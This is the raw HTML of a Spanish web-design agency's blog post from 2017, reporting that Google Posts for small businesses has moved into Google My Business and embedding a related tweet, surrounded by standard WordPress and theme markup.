

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/
body_size: 12169
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://bcndos.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://bcndos.com';var et_post_id='932';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google Posts para pequeños negocios se mueve a Google My Business - Bcndos</title>
	<link rel="canonical" href="https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Posts para pequeños negocios se mueve a Google My Business - Bcndos" />
	<meta property="og:description" content="Google ha trasladado la ubicación de administración de Google Posts y la empresa espera expandirse a más empresas y organizaciones. Las pequeñas empresas (Small Business) que se encuentran en el programa de Google Posts aún pueden hacer uso del servicio experimental, pero la ubicación de esa característica se ha desplazado dentro del área de Google [&hellip;]" />
	<meta property="og:url" content="https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/" />
	<meta property="og:site_name" content="Bcndos" />
	<meta property="article:published_time" content="2017-06-10T19:16:28+00:00" />
	<meta property="article:modified_time" content="2018-09-07T07:38:53+00:00" />
	<meta property="og:image" content="https://bcndos.com/wp-content/uploads/2017/06/google-1.jpg" />
	<meta property="og:image:width" content="1436" />
	<meta property="og:image:height" content="707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="alejo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="alejo" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/","url":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/","name":"Google Posts para pequeños negocios se mueve a Google My Business - Bcndos","isPartOf":{"@id":"https://bcndos.com/#website"},"primaryImageOfPage":{"@id":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/#primaryimage"},"image":{"@id":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/#primaryimage"},"thumbnailUrl":"https://bcndos.com/wp-content/uploads/2017/06/google-1.jpg","datePublished":"2017-06-10T19:16:28+00:00","dateModified":"2018-09-07T07:38:53+00:00","author":{"@id":"https://bcndos.com/#/schema/person/7c491659de2b263a7c9733c39a824b2e"},"breadcrumb":{"@id":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/#primaryimage","url":"https://bcndos.com/wp-content/uploads/2017/06/google-1.jpg","contentUrl":"https://bcndos.com/wp-content/uploads/2017/06/google-1.jpg","width":1436,"height":707},{"@type":"BreadcrumbList","@id":"https://bcndos.com/google-posts-pequenos-negocios-se-mueve-google-my-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://bcndos.com/"},{"@type":"ListItem","position":2,"name":"Google Posts para pequeños negocios se mueve a Google My Business"}]},{"@type":"WebSite","@id":"https://bcndos.com/#website","url":"https://bcndos.com/","name":"Bcndos","description":"Diseño Web","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bcndos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://bcndos.com/#/schema/person/7c491659de2b263a7c9733c39a824b2e","name":"alejo","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://bcndos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ce1da110732bc320a4c70c08d57d24c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce1da110732bc320a4c70c08d57d24c1?s=96&d=mm&r=g","caption":"alejo"},"url":"https://bcndos.com/author/alejo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bcndos &raquo; Feed" href="https://bcndos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bcndos &raquo; Feed de los comentarios" href="https://bcndos.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bcndos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Bcndos v.1.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bcndos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://bcndos.com/wp-content/themes/Bcndos/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://bcndos.com/wp-content/themes/Bcndos-child/style.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.7.4#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bcndos.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bcndos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bcndos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bcndos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bcndos.com/wp-json/wp/v2/posts/932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bcndos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://bcndos.com/?p=932' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bcndos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcndos.com%2Fgoogle-posts-pequenos-negocios-se-mueve-google-my-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bcndos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbcndos.com%2Fgoogle-posts-pequenos-negocios-se-mueve-google-my-business%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://bcndos.com/wp-content/uploads/2018/07/favicon.png" /><script>
jQuery( document ).ready(function($) {
 $(".single-post .et_post_meta_wrapper").first().prependTo(".single-post #main-content");
});
</script>



<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.0.2/TweenMax.min.js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/tweene/0.5.11/tweene-all.min.js
'></script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://bcndos.com/wp-content/cache/et/global/et-divi-customizer-global-17671633953878.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://bcndos.com/wp-content/cache/et/932/et-core-unified-1767169541986.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="post-template-default single single-post postid-932 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background osx et_pb_gutters4 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns1 et_header_style_left et_pb_svg_logo et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://bcndos.com/">
						<img src="https://bcndos.com/wp-content/uploads/2018/05/logo.svg" alt="Bcndos" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://bcndos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1547"><a>Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://bcndos.com/diseno-web/">Diseño Web</a></li>
	<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://bcndos.com/diseno-grafico/">Diseño Gráfico</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://bcndos.com/marketing-digital/">Marketing Digital</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://bcndos.com/mantenimiento-web/">Mantenimiento Web</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://bcndos.com/tienda-online/">Tienda Online</a></li>
</ul>
</li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://bcndos.com/proyectos-diseno-web/">Portfolio</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://bcndos.com/blog/">Blog</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://bcndos.com/contacto/">Contacto</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://bcndos.com/presupuesto-online-pagina-web/">Presupuesto Online</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://bcndos.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-932" class="et_pb_post post-932 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-bcn category-seo tag-google-my-business tag-google-post">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Google Posts para pequeños negocios se mueve a Google My Business</h1>

						<p class="post-meta"><span class="published">Jun 10, 2017</span> | <a href="https://bcndos.com/category/blog-bcn/" rel="category tag">Blog</a>, <a href="https://bcndos.com/category/seo/" rel="category tag">SEO</a></p><img src="https://bcndos.com/wp-content/uploads/2017/06/google-1-1080x675.jpg" alt='Google Posts para pequeños negocios se mueve a Google My Business' width='1080' height='675' />
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>Google ha trasladado la ubicación de administración de Google Posts y la empresa espera expandirse a más empresas y organizaciones.</p>
<p>Las pequeñas empresas (Small Business) que se encuentran en el programa de <strong>Google Posts</strong> aún pueden hacer uso del servicio experimental, pero la ubicación de esa característica se ha desplazado dentro del área de <strong>Google My Business.</strong></p>
<p>Google Posts es una función que permite a las personas y las empresas crear contenido directamente en Google que aparece altamente clasificado en los resultados de búsqueda de Google para sus nombres.</p>
<p>Google confirmó el traslado a Search Engine Land a principios de esta semana, y @maulikpanchal twitteó un ejemplo de la nueva ubicación:</p>
<blockquote class="twitter-tweet" data-lang="es">
<p dir="ltr" lang="en">Google is testing new design for post in Google My Business page <a href="https://twitter.com/rustybrick">@rustybrick</a> <a href="https://twitter.com/hashtag/Google?src=hash">#Google</a> <a href="https://twitter.com/hashtag/NewLook?src=hash">#NewLook</a> <a href="https://twitter.com/hashtag/ux?src=hash">#ux</a> <a href="https://twitter.com/hashtag/GoogleMyBusiness?src=hash">#GoogleMyBusiness</a> <a href="https://t.co/V8i2ltAq5E">pic.twitter.com/V8i2ltAq5E</a></p>
<p>— Maulik Panchal (@maulikpanchal) <a href="https://twitter.com/maulikpanchal/status/873053102525472771">9 de junio de 2017</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Aunque Google ha estado enviado avisos recientemente por emila a más y más empresas, organizaciones y personas, Google dice que aún no está abierto para empresas que aún no han sido invitadas al programa. Google dijo que esperan ampliarlo a más con el tiempo y prometió una actualización en el corto plazo.</p>
<p>Por ahora, si tiene acceso, puede verlo en una ubicación de Google My Business, haciendo clic en la barra de menú de la izquierda para ampliar las características y opciones de la ubicación.</p>
					</div> <!-- .entry-content -->
